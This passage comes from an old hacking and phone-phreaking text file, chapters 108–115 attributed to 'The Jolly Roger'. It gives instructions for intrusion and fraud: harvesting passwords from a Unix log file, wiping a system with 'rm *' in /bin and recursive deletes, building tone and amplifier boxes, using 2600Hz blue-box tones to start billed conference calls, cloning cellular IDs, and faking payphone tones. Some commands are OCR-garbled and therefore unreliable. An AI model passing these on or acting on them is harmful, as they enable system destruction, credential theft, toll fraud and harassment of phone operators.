here, priv stuff here, the user log here...). Under this comes the superuser (the operator of the system), and then finally the normal users. In the unix 'Shell' everything is treated the same.

By this we mean: You can access a program the same way you access a user directory, and so on. The way the unix system was written, everything, users included, are just programs belonging to the root directory. Those of you who hacked onto the root, smile, since you can screw everything...the main level (exec level) prompt on the unix system is the \$, and if you are on the root, you have a # (superuser prompt). Ok, a few basics for the system... To see where you are, and what paths are active in regards to your user account, then type

=> pwd

This shows your acct. separated by a slash with another pathname (acct.), possibly many times. To connect through to another path, or many paths, you would type:

You=> path1/path2/path3

And then you are connected all the way from path1 to path3. You can run the programs on all the paths you are connected to. If it does not allow you to connect to a path, then you have insufficient privs, or the path is closed and archived onto tape. You can run programs this way also:

you=> path1/path2/path3/program-name

Unix treats everything as a program, and thus there a few commands to learn... To see what you have access to in the end path, type:

ls

for list. This show the programs you can run. You can connect to the root directory and run it's programs with=>

/root

By the way, most unix systems have their log file on the root, so you can set up a watch on the file, waiting for people to log in and snatch their password as it passes thru the file. To connect to a directory, use the command:

=> cd pathname

This allows you to do what you want with that directory. You may be asked for a password, but this is a good way of finding other user names to hack onto. The wildcard character in unix, if you want to search down a path for a game or such, is the \*.

 $\Rightarrow$  1s /\*

Should show you what you can access. The file types are the same as they are on a dec, so refer to that section when examining file. To see what is in a file, use the

=> pr

filename command, for print file. We advise playing with pathnames to get the hang of the concept. There is on-line help available on most systems with a 'help' or a '?'. We advise you look thru the help files and pay attention to anything they give you on pathnames, or the commands for the system. You can, as a user, create or destroy directories on the tree beneath you. This means that root can kill everything but root, and you can kill any that are below you. These are the=> mkdir pathname => rmdir pathname commands. Once again, you are not alone on the system... type=> who to see what other users are logged in to the system at the time. If you want to talk to them=> write username Will allow you to chat at the same time, without having to worry about the parser. To send mail to a user, say  $\Rightarrow$  mail And enter the mail sub-system. To send a message to all the users on the system, say  $\Rightarrow$  wall Which stands for 'write all'. By the way, on a few systems, all you have to do is hit the <return> key to end the message, but on others you must hit the cntl-D key. To send a single message to a user, say => write username this is very handy again! If you send the sequence of characters discussed at the very beginning of this article, you can have the super-user terminal do tricks for you again. Privs: If you want superuser privs, you can either log in as root, or edit your acct. so it can say => su this now gives you the # prompt, and allows you to completely by-pass the protection. The wonderful security conscious developers at bell made it very difficult to do much without privs, but once you have them, there is absolutely nothing stopping you from doing anything you want to. To bring down a unix system: => chdir /bin  $\Rightarrow$  rm  $*$ this wipes out the pathname bin, where all the system maintenance files are. Or try:  $\Rightarrow$   $r - r$ This recursively removes everything from the system except the remove command itself. Or try:  $=$   $\frac{1}{1}$   $\frac{-1}{1}$ => sync This wipes out the system devices from operation. When you are finally sick and tired from hacking on the vax systems, just hit your cntl-d and repeat key, and you will eventually be logged out. The reason this file seems to be very sketchy is the fact that bell has 7 licensed versions of unix out in the public domain, and these commands are those

common to all of them. I recommend you hack onto the root or bin directory, since they have the highest levels of privs, and there is really not much you can do (except develop software) without them.# **108.Verification Circuits by The Jolly Roger**

- 1. One busy verification conference circuit is always provided. The circuit is a three-way conference bridge that enables an operator to verify the busy/idle condition of a subscriber line. Upon request of a party attempting to reach a specified directory number, the operator dials the called line number to determine if the line is in use, if the receiver is off the hook, or if the line is in lockout due to a fault condition. The operator then returns to the party trying to reach the directory number and states the condition of the line. Lines with data security can not be accessed for busy verification when the line is in use.(Refer also to data security.)
- 2. Three ports are assigned to each busy verification conference circuit. One port is for operator access and two ports are used to split an existing connection. To verify the busy/idle condition of a line, the operator established a connection to the operator access port and dials the directory number of the line to be verified. If the line is in use, the existing connection is broken and immediately re-established through the other two ports of the busy verification circuit without interruption. Busy verification circuit is controlled by access code. A dedicated trunk can be used but is not necessary.
- 3. The busy verification circuit also can be used for test verify from the wire chiefs test panel B. Additional busy verification conference circuits (002749) there it is right out of an ESS manual word for word! And I'm getting 25 linear feet of ESS manuals!!! Not counting the stack received so far!

### **109.White Box Plans by The Jolly Roger**

Introduction:

The White Box is simply a portable touch-tone keypad. For more information on touch-tone, see my Silver Box Plans.

# Materials:

- 1 Touch-Tone Keypad
- 1 Miniature 1000 to 8 Ohm Transformer (Radio Shack # 273-1380)
- 1 Standard 8 Ohm Speaker
- 2 9V Batteries
- 2 9V Battery Clips

Procedure:

- 1. Connect the Red Wire from the Transformer to either terminal on the speaker.
- 2. Connect the White Wire from the transformer to the other terminal on the speaker.
- 3. Connect the Red Wire from one Battery Clip to the Black Wire from the other Battery Clip.
- 4. Connect the Red Wire from the second Battery Clip to the Green Wire from the Keypad.
- 5. Connect the Blue Wire from the Keypad to the Orange/Black Wire from the Keypad.
- 6. Connect the Black Wire from the first Battery Clip to the two above wires (Blue and Black/Orange).
- 7. Connect the Black Wire from the Keypad to the Blue Wire from the Transformer.
- 8. Connect the Red/Green Wire from the Keypad to the Green Wire from the Transformer.
- 9. Make sure the Black Wire from the Transformer and the remaining wires from the Keypad are free.
- 10. Hook up the Batteries.

Optional:1. Put it all in a case. 2. Add a Silver Box to it.

Use:

Just use it like a normal keypad, except put the speaker next to the receiver of the phone you're using.

### **110.The BLAST Box by The Jolly Roger**

Ever want to really make yourself be heard? Ever talk to someone on the phone who just doesn't shut up? Or just call the operator and pop her eardrum? Well, up until recently it has been impossible for you to do these things. That is, unless of course you've got a blast box. All a blast box is, is a really cheap amplifier, (around 5 watts or so) connected in place of the microphone on your telephone. It works best on model 500 AT&T Phones, and if constructed small enough, can be placed inside the phone.

Construction: Construction is not really important. Well it is, but since I'm letting you make your own amp, I really don't have to include this.

Usage:

Once you've built your blast box, simply connect a microphone (or use the microphone from the phone) to the input of the amplifier, and presto. There it is. Now, believe it or not, this device actually works. (At least on crossbar.) It seems that Illinois bell switching systems allow quite a lot of current to pass right through the switching office, and out to whoever you're calling. When you talk in the phone, it comes out of the other phone (again it works best if the phone that you're calling has the standard western electric earpiece) incredibly loud. This device is especially good for PBS Subscription drives. Have "Phun", and don't get caught!

# **111.Dealing with the Rate & Route Operator by The Jolly Roger**

It seems that fewer and fewer people have blue boxes these days, and that is really too bad. Blue boxes, while not all that great for making free calls (since the TPC can tell when the call was made, as well as where it was too and from), are really a lot of fun to play with. Short of becoming a real live TSPS operator, they are about the only way you can really play with the network.

For the few of you with blue boxes, here are some phrases which may make life easier when dealing with the rate & route (R&R) operators. To get the R&R op, you send a KP + 141 + ST. In some areas you may need to put another NPA before the 141 (i.e.,  $KP + 213 + 141 + ST$ ), if you have no local R&R ops.

The R&R operator has a myriad of information, and all it takes to get this data is mumbling cryptic phrases. There are basically four special phrases to give the R&R ops. They are NUMBERS route, DIRECTORY route, OPERATOR route, and PLACE NAME.

To get an R&R an area code for a city, one can call the R&R operator and ask for the numbers route. For example, to find the area code for Carson City, Nevada, we'd ask the R&R op for "Carson City, Nevada, numbers route, please." and get the answer, "Right... 702 plus." meaning that 702 plus 7 digits gets us there.

Sometimes directory assistance isn't just NPA+131. The way to get these routings is to call R&R and ask for "Anaheim, California, directory route, please." Of course, she'd tell us it was 714 plus, which means 714 + 131 gets us the D.A. op there. This is sort of pointless example, but I couldn't come up with a better one on short notice.

Let's say you wanted to find out how to get to the inward operator for Sacremento, California. The first six digits of a number in that city will berequired (the NPA and an NXX). For example, let us use 916 756. We would call R&R, and when the operator answered, say, "916 756, operator route, please." The operator would say, "916 plus 001 plus." This means that 916 + 001 + 121 will get you the inward operator for Sacramento. Do you know the city which corresponds to 503 640? The R&R operator does, and will tell you that it is Hillsboro, Oregon, if you sweetly ask for "Place name, 503 640, please."

For example, let's say you need the directory route for Sveg, Sweden. Simply call R&R, and ask for, "International, Baden, Switzerland. TSPS directory route, please." In response to this, you'd get, "Right... Directory to Sveg, Sweden. Country code 46 plus 1170." So you'd route yourself to an international sender, and send 46 + 1170 to get the D.A. operator in Sweden.

Inward operator routings to various countries are obtained the same way "International, London, England, TSPS inward route, please." and get "Country code 44 plus 121." Therefore, 44 plus 121 gets you inward for London.

Inwards can get you language assistance if you don't speak the language. Tell the foreign inward, "United States calling. Language assistance in completing a call to (called party) at (called number)."

R&R operators are people are people too, y'know. So always be polite, make sure use of 'em, and dial with care.

# **112.Cellular Phreaking by The Jolly Roger**

The cellular/mobile phone system is one that is perfectly set up to be exploited by phreaks with the proper knowledge and equipment. Thanks to deregulation, the regional BOC's (Bell Operating Companies) are scattered and do not communicate much with each other. Phreaks can take advantage of this by pretending to be mobile phone customers whose "home base" is a city served by a different BOC, known as a "roamer". Since it is impractical for each BOC to keep track of the customers of all the other BOC's, they will usually allow the customer to make the calls he wishes, often with a surcharge of some sort.

The bill is then forwarded to the roamer's home BOC for collection. However, it is fairly simple (with the correct tools) to create a bogus ID number for your mobile phone, and pretend to be a roamer from some other city and state, that's "just visiting". When your BOC tries to collect for the calls from your alleged "home BOC", they will discover you are not a real customer; but by then, you can create an entirely new electronic identity, and use that instead.

How does the cellular system know who is calling, and where they are? When a mobile phone enters a cell's area of transmission, it transmits its phone number and its 8 digit ID number to that cell, who will keep track of it until it gets far enough away that the sound quality is sufficiently diminished, and then the phone is "handed off" to the cell that the customer has walked or driven into. This process continues as long as the phone has power and is turned on. If the phone is turned off (or the car is), someone attempting to call the mobile phone will receive a recording along the lines of "The mobile phone customer you have dialed has left the vehicle or driven out of the service area." When a call is made to a mobile phone, the switching equipment will check to see if the mobile phone being called is "logged in", so to speak, or present in one of the cells. If it is, the call will then act (to the speaking parties) just like a normal call - the caller may hear a busy tone, the phone may just ring, or the call may be answered.

How does the switching equipment know whether or not a particular phone is authorized to use the network? Many times, it doesn't. When a dealer installs a mobile phone, he gives the phone's ID number (an 8 digit hexadecimal number) to the local BOC, as well as the phone number the BOC assigned to the customer. Thereafter, whenever a phone is present in one of the cells, the two numbers are checked - they should be registered to the same person. If they don't match, the telco knows that an attempted fraud is taking place (or at best, some transmission error) and will not allow calls to be placed or received at that phone. However, it is impractical (especially given the present state ofderegulation) for the telco to have records of every cellular customer of every BOC. Therefore, if you're going to create a fake ID/phone number combination, it will need to be "based" in an area that has a cellular system (obviously), has a different BOC than your local area does, and has some sort of a "roamer" agreement with your local BOC.

How can one "phreak" a cellular phone? There are three general areas when phreaking cellular phones; using one you found in an unlocked car (or an unattended walk-about model), modifying your own chip set to look like a different phone, or recording the phone number/ID number combinations sent by other local cellular phones, and using those as your own. Most cellular phones include a crude "password" system to keep unauthorized users from using the phone - however, dealers often set the password (usually a 3 to 5 digit code) to the last four digits of the customer's mobile phone number. If you can find that somewhere on the phone, you're in luck. If not, it shouldn't be TOO hard to hack, since most people aren't smart enough to use something besides "1111", "1234", or whatever. If you want to modify the chip set in a cellular phone you bought (or stole), there are two chips (of course, this depends on the model and manufacturer, yours may be different) that will need to be changed - one installed at the manufacturer (often epoxied in) with the phone's ID number, and one installed by the dealer with the phone number, and possible the security code. To do this, you'll obviously need an EPROM burner as well as the same sort of chips used in the phone (or a friendly and unscrupulous dealer!). As to recording the numbers of other mobile phone customers and using them; as far as I know, this is just theory... but it seems quite possible, if you've got the equipment to record and decode it. The cellular system would probably freak out if two phones (with valid ID/phone number combinations) were both present in the network at once, but it remains to be seen what will happen.

### **113.Cheesebox Plans by The Jolly Roger**

A Cheesebox (named for the type of box the first one was found in) is a type of box which will, in effect, make your telephone a Pay-Phone.....This is a simple, modernized, and easy way of doing it....

Inside Info: These were first used by bookies many years ago as a way of making calls to people without being called by the cops or having their numbers traced and/or tapped......

How To Make A Modern Cheese Box

Ingredients:

- 1 Call Forwarding service on the line
- 1 Set of Red Box Tones
- The number to your prefix's Intercept operator (do some scanning for this one)

### $How TO:$

After you find the number to the intercept operator in your prefix, use your call-forwarding and forward all calls to her...this will make your phone stay off the hook(actually, now it waits for a quarter to be dropped in)...you now have a cheese box... In Order To Call Out On This Line: You must use your Red Box tones and generate the quarter dropping in...then, you can make phone calls to people...as far as I know, this is fairly safe, and they do not check much...Although I am not sure, I think you can even make credit-card calls from a cheesebox phone and not get traced...

Black Bart showed how to start a conference call thru an 800 exchange, and I will now explain how to start a conference call in a more orthodox fashion, the 2600Hz. Tone.Firstly, the fone company has what is called switching systems. There are several types, but the one we will concern ourselves with, is ESS (electronic switching system). If your area is zoned for ESS, do not start a conference call via the 2600Hz. Tone, or bell security will nail your ass! To find out if you are under ESS, call your local business office, and ask them if you can get call waiting/forwarding, and if you can, that means that you are in ESS country, and conference calling is very, very dangerous!!! Now, if you are not in ESS, you will need the following equipment:

- An Apple CAT II modem
- A copy of TSPS 2 or CAT'S Meow
- A touch tone fone line
- A touch tone fone. (True tone)

Now, with TSPS 2, do the following:

- 1. Run tsps 2
- 2. Chose option 1
- 3. Chose option 6
- 4. Chose sub-option 9
- 5. Now type: 1-514-555-1212 (dashes are not needed)
- 6. Listen with your handset, and as soon as you hear a loud click, then type: \$
- 7. To generate the 2600 hz. Tone. This obnoxious tone will continue for a few
- 8. Seconds, then listen again and you should hear another loud 'click'.
- 9. Now type: km2130801050s
	- $\bullet$  'K' = kp tone
		- 'M' = multi frequency mode
		- $'S' = S$  tone
- 10. Now listen to the handset again, and wait until you hear the 'click' again. Then type: km2139752975s
	- 2139751975 is the number to bill the conference call to.

Note: 213-975-1975 is a disconnected number, and I strongly advise that you only bill the call to this number, or the fone company will find out, and then.. remember, conference calls are itemized, so if you do bill it to an enemy's number, he can easily find out who did it and he can bust you!

You should now hear 3 beeps, and a short pre-recorded message. From here on, everything is all menu driven.

Conference call commands From the '#' mode:

- 1 = call a number
- 6 = transfer control
- 7 = hangs up the conference call
- 9 = will call a conference operator

Stay away from 7 and 9! If for some reason an operator gets on-line, hang up! If you get a busy signal after km2130801050s, that means that the teleconference line is temporarily down. Try later, preferably from 9am to 5pm week days, since conference calls are primarily designed for business people.

**115.Gold Box Plans by The Jolly Roger**

HOW TO BUILD IT You will need the following:

- Two 10K OHM and three 1.4K OHM resistors
- Two 2N3904 transistors
- Two Photo Cells
- Two Red LED'S (The more light produced the better)
- A box that will not let light in
- Red and Green WireLight from the #1 LED must shine directly on the photocell #1. The gold box I made needed the top of the LED's to touch the photo cell for it to work.

The same applies to the #2 photo cell and LED.

```
1
     :-PHOTOCELL--:
      : :
      : :BASE
     : 1 TTTTT<br>:    +LED- TRANS!
                   TRANSISTOR
     : TTTTT
      : ::
      :-I(--- : COLLECTORRED1--< >:--: :-------:-----GREEN2
